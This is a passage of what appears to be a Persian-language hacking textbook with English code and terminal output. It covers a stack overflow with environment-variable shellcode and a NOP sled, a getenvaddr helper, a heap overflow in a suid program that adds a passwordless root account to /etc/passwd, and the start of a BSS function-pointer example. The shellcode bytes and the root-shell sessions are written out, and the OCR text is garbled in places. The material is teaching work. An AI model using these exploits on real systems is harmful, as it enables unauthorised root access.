$0xbffff903:$ 





```
docbook.cat:/etc/sgml/openjade-1.3.1.cat:/etc/sgml/sgml-docbook-
3.1.cat:/etc/sgml/sgml-docbook-3.0.cat:/etc/sgml/dsssl-docbook-
stylesheets.cat:"... 
0xbffffb9f: "/etc/sgml/sgml-docbook-4.0.cat:/etc/sgml/sgml-docbook-
4.1.cat" 
0xbffffbdd: "HOSTNAME=overdose" 
0xbffffbef: "CLASSPATH=/opt/sun-jdk-1.4.0/jre/lib/rt.jar:." 
0xbffffc1d: "VIMRUNTIME=/usr/share/vim/vim61" 
0xbffffc3d: 
"MANPATH=/usr/share/man:/usr/local/share/man:/usr/X11R6/man:/opt/insight/ma
n" 
0xbffffc89: "LESSOPEN=|lesspipe.sh %s" 
0xbffffca2: "USER=matrix" 
0xbffffcae: "MAIL=/var/mail/matrix" 
0xbffffcc4: "CVS_RSH=ssh"
0xbffffcd0: "INPUTRC=/etc/inputrc" 
0xbffffce5: "SHELLCODE=", '\220' <repeats 100 times>,
"1A°F1U1ÉI\200ë\026[1A\210C\a\211[\b\211C\f°\v\215K\b\215S\ff1\200èåy'yy/bin/sh" 
0xbffffd82: "EDITOR=/usr/bin/nano" 
(gdb) 
0xbffffd97: "CONFIG PROTECT MASK=/etc/gconf"
0xbffffdb6: "JAVA HOME=/opt/sun-jdk-1.4.0"
0xbffffdd3: "SSH_CLIENT=10.10.10.107 3108 22" 
0xbffffdf3: "LOGNAME=matrix"<br>0xbffffe02: "SHLVL=1"
0xbffffe02:
0xbffffe0a: "MOZILLA FIVE HOME=/usr/lib/mozilla"
0xbffffe2d: "INFODIR=/usr/share/info:/usr/X11R6/info" 
0xbffffe55: "SSH_CONNECTION=10.10.10.107 3108 10.10.11.110 22" 
0xbffffe86: " =/\overline{b}in/\overline{sh}"
0xbffffe90: "SHELL=/bin/sh"<br>0xbffffe9e: "JDK HOME=/opt/
0xbffffe9e: "JDK_HOME=/opt/sun-jdk-1.4.0"<br>0xbffffeba: "HOME=/home/matrix"
               "HOME=/home/matrix"
0xbffffecc: "TERM=linux" 
0xbffffed7: 
"PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/X11R6/bin:/opt/sun-
jdk-1.4.0/bin:/opt/sun-jdk-
1.4.0/jre/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/usr/sbin:/usr/lo
cal/sbin 
:/home/matrix/bin:/sbin"... 
0xbfffff9f: ":/usr/sbin:/usr/local/sbin:/sbin:/usr/sbin:/usr/local/sbin"<br>0xbfffffda: "SSH TTY=/dev/pts/1"
0xbfffffda: "SSH_TTY=/dev/pts/1"<br>0xbfffffed: "/hacking/vuln2"
               "/hacking/vuln2"<br>""
0 \times \text{bffffffc}: ""<br>0 \times \text{bffffffd}: ""
0 \times \text{bffffffd}: ""
0xbfffffffe:
(gdb) x/s 0xbffffce5 
0xbffffce5: "SHELLCODE=", '\220' <repeats 100 times>, 
"1A°F1U1ÉI\200ë\026[1A\210C\a\211[\b\211C\f°\v\215K\b\215S\fI\200èåÿÿÿ/bin/
sh" 
(gdb) x/s 0xbffffcf5 
0xbffffcf5: '\220' <repeats 94 times>,
"1A°F1U1ÉI\200ë\026[1A\210C\a\211[\b\211C\f°\v\215K\b\215S\fI\200èåÿÿÿ/bin/
sh" 
(gdb) quit 
The program is running. Exit anyway? (y or n) y 
یس از یافتن آدرس متغیر محلی SHELLCODE، از دستور x/s صرفا برای بررسی تنها همان رشـته اسـتفاده مـی
شود. اما این آدرس شامل رشته "=SHELLCODE" ( ۱۰ بایت) نیز است، لذا ۱۶ بایت به آدرس اضافه مـی شـود
تا آدرس مکانی واقع در سورتمه NOP را ارائه دهد. ۱۰۰ بایت در سورتمه NOP فضای نـسبتا مناسـبی اسـت، لـذا
     هيچ نياز به دقيق بودن آن آدرس نيست (يعني اضافه شدن آن ۱۶ بايت)، بلكه يک حدس تقريبي كافي است.
```
دیباگر آدرس 0xbffffcf5 را نزدیک ابتدای سورتمه NOP نشان داد و معلـوم شـد کـه شـل–کـد در متغیـر محلـی SHELLCODE ذخیره شده است. با در اختیار داشتن این اطلاعات و استفاده از پرل و یک زوج از علامت نقل قول

```
می توان برنامه آسیب پذیر را به صورت زیر اکسپلویت کرد: 
$ ./vuln2 'perl -e 'print "\xf5\xfc\xff\xbf"x10;'' 
sh-2.05a# whoami 
root 
sh-2.05a#
```
مجددا باید سرحد بایت هایی *ر*ا که *واقعا* در بافر نیاز هـستند بـه سـرعت بررسـی کـرد. آزمـون هـا و خطاهـای زیـر کمترین مقدار ممکن را برای بافر که هنوز بتواند آدرس بر گشت را جاینویسی کند، ۳۲ بایت نشان می دهند.

```
$ ./vuln2 'perl -e 'print "\xf5\xfc\xff\xbf"x10;'' 
sh-2.05a# exit 
$ ./vuln2 'perl -e 'print "\xf5\xfc\xff\xbf"x9;'' 
sh-2.05a# exit 
$ ./vuln2 'perl -e 'print "\xf5\xfc\xff\xbf"x8;'' 
sh-2.05a# exit 
$ ./vuln2 'perl -e 'print "\xf5\xfc\xff\xbf"x7;'' 
Segmentation fault
$
```
روش دیگر برای دریافت آدرس یک متغیر محلی نوشتن یک برنامه راهنمای ساده است. ایـن برنامـه مـی توانـد بـه سادگی از تابع ()getenv برای پیدا کردن اولین آرگومان برنامه در محیط استفاده کند. اگر برنامه آرگومـان را پیـدا **کند، آدرس آنرا چاپ خواهد کرد و در غیر این صورت با یک پیام وضعیتی خارج می شود.** 

```
getenvaddr.c code 
#include <stdlib.h> 
int main(int argc, char *argv[]) 
{ 
    char *addr; 
   if(\arcc < 2)
    { 
       printf("Usage:\n%s <environment variable name>\n", argv[0]); 
      exit(0); } 
   addr = qetenv(arg[1]);if(addr == NULL)printf("The environment variable %s doesn't exist.\n", argv[1]);
    else 
      printf("%s is located at \pi, argv[1], addr);
    return 0; 
}
```
**در زیر مراحل کامپایل و اجرای برنامه** c.getenvaddr **را به منظور یافتن آدرس متغیر محلی** SHELLCODE **مـی**

```
بینید:
```

```
$ gcc -o getenvaddr getenvaddr.c 
$ ./getenvaddr SHELLCODE 
SHELLCODE is located at 0xbffffcec 
$ 
آدرس بر گشتی برنامه اندکی با GDB تفاوت دارد، به این دلیل که زمینه برنامه راهنما انـدکی نـسبت بـه زمـانی کـه
برنامه آسیب پذیر اجرا می گردد (که خود با زمان اجرای برنامـه در GDB تفـاوت دارد) تفـاوت دارد. خوشـبختانه،
        ۱۰۰ بایت موجود در سورتمه NOP به اندازه ای کافی است که اجازه خودنمایی را به چنین تناقضاتی ندهد.
$ ./vuln2 'perl -e 'print "\xec\xfc\xff\xbf"x8;'' 
sh-2.05a# whoami 
root 
sh-2.05a#
اما قرار دادن یک سورتمه NOP بزرگ در جلوی شل–کد مانند شنا با لباس گشاد است! اگرچه پوسـته ریـشه ظـاهر
خواهد شد، اما معمولا تصادفی است و آزمون خطا این مسئله را نشان نخواهد داد. بـازی کـردن بـا لبـاس گـشاد کـار
```
آماتورهاست. در دنیای اکسیلویت کردن برنامه ها تفاوت در دانستن مکان دقیق یک چیـز در حافظـه و حـدس زدن **آن است.** 

برای دقیق حدس زدن یک آدرس حافظه باید تفاوت های موجود در آدرس ها را کشف کرد. به نظـر مـی رسـد کـه طول نام برنامه ی در حال اجرا در آدرس متغیرهای محیطی تاثیر گذار است. این تاثیر را می توان با تغییر نام برنامه راهنما و اِعمال آزمون و خطا هرچه بیشتر کشف کرد. این نوع از عملیات آزمون و خطا و تشخیص الگو مهارت مهمی **برای یک هکر محسوب می شود.** 

\$ gcc -o a getenvaddr.c \$ ./a SHELLCODE SHELLCODE is located at 0xbffffcfe \$ cp a bb \$ ./bb SHELLCODE SHELLCODE is located at 0xbffffcfc \$ cp bb ccc \$ ./ccc SHELLCODE SHELLCODE is located at 0xbffffcfa

همانطور که آزمایش قبلی نشان داد، طول نام برنامه درحال اجرا در مکان متغیرهـای محیطـی اسـتخراج شـده تـاثیر گذار است. روند کلی این طور به نظر می آید که با اضافه شدن هر بایت به طول نام برنامه، ۲ بایـت از آدرس متغیـر محیطی کم می شود. این مسئله در رابطه با نام برنامه ما یعنی getenvaddr نیز صادق است، چون اختلاف طـول بـین نام های getenvaddr (نام کد منبع) و کاراکتر a (نام برنامـه بـاینری) برابـر بـا ۹ بایـت و اخـتلاف بـین آدرس هـای xbffffcfe0 **و** xbffffcec0 **نیز 18 بایت است.** 

با در اختیار داشتن این نکات می توان به هنگام اجرای برنامه آسیب پذیر، آدرس دقیق متغیـر محلـی را پـیش بینـی **کرد. یعنی می توان وجود سورتمه** NOP **را حذف کرد.** 

```
$ export SHELLCODE='cat shellcode' 
$ ./getenvaddr SHELLCODE 
SHELLCODE is located at 0xbffffd50 
$
```
چون نام برنامه آسیب پذیر vuln2 است که ۵ بایت طول دارد و نام برنامه راهنما getenvaddr اسـت کـه ۱۰ بایـت طول دارد، لذا در زمان اجرای برنامه آسیب پذیر، آدرس شل–کد ۱۰ بایت بیشتر خواهد بود، چرا که طول نام برنامه راهنما ۵ بایت بیشتر از طول نام برنامه آسیب پذیر است. با اندکی حساب ریاضی معلوم می شـود کـه هنگـام اجـرای **برنامه آسیب پذیر، آدرس پیش بینی شده ی شل-کد باید** a5xbffffd0 **باشد.**  \$ ./vuln2 'perl -e 'print "\x5a\xfd\xff\xbf"x8;''

sh-2.05a# whoami root sh-2.05a#

چنین دقتی تمرین مناسبی برای یک اکسپلویت نویس است، اما همیشه نیاز نیست. با این حال اطلاعات بدست آمـده از این آزمایش می تواند ما را در محاسبه طول سورتمه NOP یاری دهد. مادامی که نام برنامه راهنمـا بزر گتـر از نـام برنامه آسیب پذیر است، آدرس دریافتی از برناهـه راهنمـا همیـشه بزرگتـر از آدرس برگـشت داده شـده در زمـان اجرای برنامه خواهد بود. به این صورت می تواند با قرار دادن یک سورتمه NOP کوچک قبـل از شـل–کـد ر متغیـر **محلی این تفاوت جزئی را رفع کرد.** 

اندازه سورتمه NOP مورد نیاز را می توان به راحتی محاسبه کرد. چون نام یک برنامه آسیب پذیر حداقل بایـد یـک کاراکتر باشد، حداکثر تفاوت در طول نام برنامه برابر با *طول نام برنامه راهنما منهای یک* خواهد بـود. در ایـن مـورد

نام برنامه راهنما getenvaddr است، لذا طول سورتمه NOP باید ۱۸ بایت باشـد، چـرا کـه بـا هـر ۱ بایـت تفـاوت،  **<sup>35</sup> آدرس به میزان 2 بایت تنظیم و منطبق می شود.**

## .2,8 سرریزهای مبتنی بر **Heap** و **BSS**

علاوه بر سرریزهای مبتنی بر پشته، سرریزهای دیگری وجود دارند که در قطعات حافظـه ای Heap و BSS رخ مـی دهند. اگرچه این نوع سرریزها به اندازه سرریزهای مبتنی بر پشته استاندارد سازی نشده انـد، امـا بـه همـان انـدازه موثر هستند. چون در این حالات هیچ آدرس بر گشتی برای جاینویسی وجود ندارد، لذا این نوع سـرریزها مبتنـی بـر متغیرهای مهمی در حافظه هستند که بعد از یک بافر قابل سرریز وجود دارند. اگر یک متغیر مهم (مثلا متغیـری کـه اطلاعات مجوزهای کاربری یا وضعیت اعتبارسنجی را نگه می دارد) بعد از یک بافر قابـل سـرریز موجـود باشـد، مـی توان این متغیر را جهت دریافت *همه مجوزها (full permissions)* یا تنظیم اعتبارسنجی مورد نظر سرریز کـرد. یـا اگر یک اشار گر تابع بعد از یک بافر قابل سرریز باشد مے, تـوان آنـرا جاینویـسی کـرد. بـه ایـن صـورت بـه هنگـام فراخوانی آن اشار گر تابع، برنامه آدرس حافظه ای دیگری (که ممکن است شل–کـد در آنچـا قـرار داشـته باشـد) را **فراخوانی خواهد کرد.** 

**چون اکسپلویت های سرریز در قطعات** Heap **و** BSS **وابـستگی بیـشتری بـه طـرح حافظـه (**layout memory **(در برنامه دارند، لذا تشخیص این نوع آسیب پذیری ها سخت تر است.** 

### **.2,8,1 یک نمونه پایه از سرریز مبتنی بر heap**

برنامه زیر یک برنامه متن نگار ساده است که در برابر یک سرریز مبنی بر Heap آسیب پذیر است. این مثال بسیار ساده است و دقیقا به همین است که آنرا مثال می نامیم، نه یک برنامه واقعی. اطلاعات اشکال زدایی نیز به کد اضـافه **شده اند.** 

```
heap.c code 
#include <stdio.h> 
#include <stdlib.h> 
int main(int argc, char *argv[]) 
{ 
    FILE *fd; 
// Allocating memory on the heap 
 char *userinput = malloc(20);
char *outputfile = malloc(20);
if(argc \langle 2 \rangle{ 
   printf("Usage: ss <string to be written to /tmp/notes>\n", argv[0]);
   ext(0);} 
// Copy data into heap memory 
 strcpy(outputfile, "/tmp/notes"); 
strcpy(userinput, argy[1]);
// Print out some debug messages 
printf("---DEBUG--\n',');
printf("[*] userinput @ %p: %s\n", userinput, userinput);
```

```
 printf("[*] outputfile @ %p: %s\n", outputfile, outputfile); 
  printf("[*] distance between: %d\n", outputfile - userinput); 
 printf("----------\n\n");
// Writing the data out to the file. 
 printf("Writing to \gamma" to the end of s... \gamma, userinput, outputfile);
 fd = fopen(outputfile, "a");if (fd == NULL)\{ fprintf(stderr, "error opening %s\n", outputfile); 
   ext(1);
  } 
  fprintf(fd, "%s\n", userinput); 
  fclose(fd); 
 return 0; 
} 
                    خروجی زیر فرآیند کامپایل، تنظیم شدن به صورت suid و اجرا شدن آنرا نشان می دهد: 
$ gcc -o heap heap.c 
$ sudo chown root.root heap
$ sudo chmod u+s heap 
$ 
$ ./heap testing 
---DEBUG-- 
[*] userinput @ 0x80498d0: testing 
[*] outputfile @ 0x80498e8: /tmp/notes 
[*] distance between: 24
---------- 
Writing to "testing" to the end of /tmp/notes... 
$ cat /tmp/notes 
testing 
$ ./heap more stuff
---DEBUG---[*] userinput @ 0x80498d0: more stuff
[*] outputfile @ 0x80498e8: /tmp/notes 
[*] distance between: 24 
---------- 
Writing to "more stuff" to the end of /\text{tmp/notes...}$ cat /tmp/notes 
testing 
more_stuff 
\varsigmaاین یک برنامه نسبتا ساده است که یک آر گومان واحـد (بـه عنـوان رشـته) را گرفتـه و سـیس آن رشـته را بـه فایـل
notes/tmp/ اضافه میکند. نکته قابل ذکر این اسـت کـه حافظـه متغیـر userinput قبـل از متغیـر outputfile روی
heap تخصیص یافته است. خروجی اشکال زدایی از برنامه ما را در روشن کردن این موضوع پاری می دهـد. مـشهود
است کـه بـافر userinput در آدرس 0d80498x0 و بـافر outputfile در آدرس 8e80498x0 واقـع شـده اسـت . 
فاصله بین این دو آدرس ۲۴ بایت می باشد. چون اولین بافر با کاراکتر پوچ پایان یافته است، لذا بیشترین مقدار داده
ای که می توان در این بافر قرار داد بدون اینکه در بافر بعدی سرریز کند ۲۳ بایت خواهد بود. می توان ایـن مـسئله
                                        را با استفاده از آرگومان های 23 بایتی و 24 بایتی بررسی کرد. 
$ ./heap 12345678901234567890123 
---DEBUG-- 
[*] userinput @ 0x80498d0: 12345678901234567890123
[*] outputfile @ 0x80498e8: /tmp/notes 
[*] distance between: 24
  ---------- 
Writing to "12345678901234567890123" to the end of /tmp/notes...
```

```
$ cat /tmp/notes 
testing 
more_stuff 
12345678901234567890123 
$ ./heap 123456789012345678901234 
---DEBUG-- 
[*] userinput @ 0x80498d0: 123456789012345678901234 
[*] outputfile @ 0x80498e8: 
[*] distance between: 24 
  ---------- 
Writing to "123456789012345678901234" to the end of ...
error opening ÿh 
$ cat /tmp/notes 
testing 
more_stuff 
12345678901234567890123 
\mathcal{S}همانطور که پیش بینی می شد، ۲۳ بایت را می توان بدون مشکل در بافر userinput ذخیـره کـرد، امـا هنگـامی کـه
```
آر گومان ۲۴ بایتی را امتحان می کنیم، بایت پایان دهنده ی پوچ بر ابتـدای بـافر outputfile سـرریز مـی کنـد. ایـن مسئله سبب می شود که ماهیت outputfile مانند یک بایت یوچ باشد که مسلما نمی توان آنرا به عنوان یک فایل باز

کرد. اما اگر چیز دیگری نیز همراه با بایت پوچ در بافر outputfile سرریز می کرد چه اتفاق می افتاد؟

```
$ ./heap 123456789012345678901234testfile 
---DEBUG--[*] userinput @ 0x80498d0: 123456789012345678901234testfile 
[*] outputfile @ 0x80498e8: testfile 
[*] distance between: 24 
---------- 
Writing to "123456789012345678901234testfile" to the end of testfile... 
$ cat testfile
```
123456789012345678901234testfile \$

این دفعه رشته testfile در بافر outputfile سرریز کرده است کـه سـبب مـی شـود برنامـه، بـه جـای نوشـتن روی tmp/notes/ (که در اصل برای انجام این کار برنامه نویسی شده بود) بر روی testfile در این کار را انجام دهد. یک رشته تا زمان برخورد به بایت یوچ خوانده می شود، لذا کل رشته به عنوان userinput در فایل نوشته می شـود. چون این برنامه suid است و می توان نوشتن داده ها را در یک فایل کنترل کرد، لذا می توان داده ها را در هر فایلی نوشت. اما این داده ها محدودیت هایی نیز دارند، مثلا باید داده ها با نام فایل اصلی پایان پذیرد. چندین راه برای اکسپلویت کردن و سو استفاده از چنین قابلیت هایی وجود دارند. شاید واضح ترین راه اضافه کردن

داده به فایل ctc/passwd/ باشد (جهت ساخت یک هویت جدیـد بـرای نفـوذگر). ایـن فایـل حـاوی تمـام نـام هـای کاربری، شناسه ها و پوسته های ورود به سیستم برای تمام کاربران سیستم است. لذا طبیعـی اسـت کـه بگـوئیم ایـن فایل یک فایل سیستمی مهم ۖ و بحرانی است، لذا قبل از کارکردن با آن بهتر از یک نسخه پشتیبان از آن تهیه کنید.

```
$ cp /etc/passwd /tmp/passwd.backup 
$ cat /etc/passwd 
root:x:0:0:root:/root:/bin/bash 
bin:x:1:1:bin:/bin:/bin/false 
daemon:x:2:2:daemon:/sbin:/bin/false 
adm:x:3:4:adm:/var/adm:/bin/false 
sync:x:5:0:sync:/sbin:/bin/sync 
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown 
halt:x:7:0:halt:/sbin:/sbin/halt 
man:x:13:15:man:/usr/man:/bin/false 
nobody:x:65534:65534:nobody:/:/bin/false 
matrix:x:1000:100::/home/matrix: 
sshd:x:22:22:sshd:/var/empty:/dev/null 
\mathsf{S}
```
فیلدها در فایل etc/passwd/ با کاراکترهای دو نقطه یا کالن (:) از هم جدا می شوند که در آن فیلدها به صورت نـام ورود به سیستم (login name)، رمز عبور (password)، شناسه کاربر (User-ID)، شناسه گروه (Group-ID)، نام كاربر (username)، شاخه خانگی (home directory) و نهایتا یوسته ورود به سیستم (login shell) هـستند. تمـام فیلدهای پسورد با کاراکتر x پر شده اند، چرا که پسوردهای رمزشده در جایی دیگر در فایل shadow ذخیره شـده اند. اما اگر این فیلد خالی باشد، نیاز به رمزعبور نیست. بعلاوه به هر فقره در فایل پسورد که دارای شناسه کاربری  $0$ باشد، سطح اختیارات ریشه اعطا خواهد شد. به این صورت می توان هدف نهایی را اضافه کردن یـک فقـره بـه فایـل یسورد با سطح اختیارات ریشه و بدون رمزعبور دانست. لذا خطی که باید به فایل پسورد اضافه کنیم چیزی شـبیه بـه **خط زیر خواهد بود:** 

اما ماهیت این نوع سرریز heap در برنامه اجازه نخواهد داد که این خـط را دقیقـا در فایـل etc/passwd/ بنویـسیم، چون همان طور که ذکر شد رشته اضافه شده باید با etc/passwd/ خاتمه یابد. با این حال اگر صرفا نام ایـن فایـل را به انتهای فقره خود اضافه کنیم، ساختار آن فقره در فایل پسورد غلط خواهد بـود. امـا میتـوان ایـن محـدودیت را بـا استفاده ا*ز اتصال فایل بـه صـورت سـمبولیک (symbolic file link) ر*فـع کـرد، لـذا فقـره مـی توانـد هـم بـا رشـته etc/passwd/ پایان پابد و هم اینکه در فایل پسورد معتبر شناخته شود. در زیـر چگـونگی انجـام اتـصال سـمبولیک **فایل را می بینید:** 

\$ mkdir /tmp/etc \$ ln -s /bin/bash /tmp/etc/passwd \$ /tmp/etc/passwd \$ exit exit \$ ls -l /tmp/etc/passwd lrwxrwxrwx 1 matrix users 9 Nov 27 15:46 /tmp/etc/passwd -> /bin/bash **در حـــال حاضـــر رشـــته**"passwd/etc/tmp/ "**بـــه پوســـته فرمـــان** "bash/bin/ "**اشـــاره مـــی کنـــد. یعنـــی** "tmp/etc/passwd/" نیز به عنوان یک نام ورودی معتبر برای فایل پسورد شناخته می شود، لذا خط زیر بـه عنـوان **یک فقره معتبر در فایل پسورد خواهد بود:**  myroot::0:0:me:/root:/tmp/etc/passwd

تنها کافی است مقادیر این خط را مقداری تغییر دهیم بطوریکه قسمت قبل از "etc/passwd/" دقیقا ۲۴ بایـت طـول **داشته باشد:** 

```
$ echo -n "myroot::0:0:me:/root:/tmp" | wc 
      0 1 25 
$ echo -n "myroot::0:0:m:/root:/tmp" | wc 
 0 1 24 
\mathsf{S}
```
myroot::0:0:me:/root:/bin/bash

**به این صورت اگر رشته** "passwd/etc/tmp:/root:/m::0:0:myroot "**را به برنامه آسیب پذیر بدهیم، ایـن رشـته**  به انتهای فایل etc/passwd/ اضافه خواهد شد و چون این خط دارای پسورد نیست و سـطح اختیـارات ریـشه را نیـز دارد، لذا می توان براحتی با استفاده از این اکانت اختیارات ریشه را بدست آورد. خروجی زیر این مسئله را نشان می **دهد:** 

```
42
$ ./heap myroot::0:0:m:/root:/tmp/etc/passwd 
---DEBUG---[*] userinput @ 0x80498d0: myroot::0:0:m:/root:/tmp/etc/passwd 
[*] outputfile @ 0x80498e8: /etc/passwd 
[*] distance between: 24 
 ---------- 
Writing to "myroot::0:0:m:/root:/tmp/etc/passwd" to the end of 
/etc/passwd... 
$ cat /etc/passwd
```

```
root:x:0:0:root:/root:/bin/bash 
bin:x:1:1:bin:/bin:/bin/false 
daemon:x:2:2:daemon:/sbin:/bin/false 
adm:x:3:4:adm:/var/adm:/bin/false 
sync:x:5:0:sync:/sbin:/bin/sync 
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown 
halt:x:7:0:halt:/sbin:/sbin/halt 
man:x:13:15:man:/usr/man:/bin/false 
nobody:x:65534:65534:nobody:/:/bin/false 
matrix:x:1000:100::/home/matrix: 
sshd:x:22:22:sshd:/var/empty:/dev/null 
myroot::0:0:m:/root:/tmp/etc/passwd 
$ 
$ su myroot 
# whoami 
root 
# id 
uid=0(root) gid=0(root) groups=0(root) 
#
```
**.2,8,2 جاینویسی اشارگرهای تابع** 

از مثال سرریز در قطعه BSS از حافظه را نمایش می دهد. برنامه مورد نظر یک بازی شانسی ساده است. برای بـازی کردن باید ۱۰ امتیاز خود را خرج کنیم. هدف بازی حدس زدن یک شماره انتخاب شده تـصادفی از ۱ تـا ۲۰ اسـت. اگر شماره درست حدس زده شده باشد، ۱۰۰ امتیاز به عنوان جایزه دریافت می کنیم (کدهای مربوط به اضافه و کم ِ کردن امتیاز از این مثال حذف شده اند، چون به این برنامه فقط به عنوان یک مثال نگاه می کنـیم). تغییـرات موجـود **در امتیازات بوسیله پیام های خروجی به آگاهی ما می رسند.** 

از لحاظ آماری سنگینی کفه ترازو در این بازی مخالف منافع بازیکن است، چونکه احتمال یـک پیـروزی ۱/۲۰ اسـت (لذا شانس پیروزی با شکست مساوی نیست) و فقط امتیاز لازم برای ۱۰ بار بازی کردن را فراهم می آورد. اما شـاید **راهی وجود داشته باشد تا بتوان احتمال شکست و پیروزی را اندکی به هم نزدیک کرد.** 

```
bss_game.c code 
#include <stdlib.h> 
#include <time.h> 
int game(int); 
int jackpot(); 
int main(int argc, char *argv[]) 
{ 
   static char buffer[20];
   static int (*function ptr) (int user pick);
   if(\text{argc} < 2)
    { 
       printf("Usage: %s <a number 1 - 20>\n", argv[0]); 
      printf("use %s help or %s -h for more help.\n", \argv[0], \argv[0];
      exit(0); } 
// Seed the randomizer 
srand(time(NULL));
// Set the function pointer to point to the game function. 
function ptr = game;
// Print out some debug messages 
    printf("---DEBUG--\n");
```

```
printf("[before strcpy] function ptr @ %p:
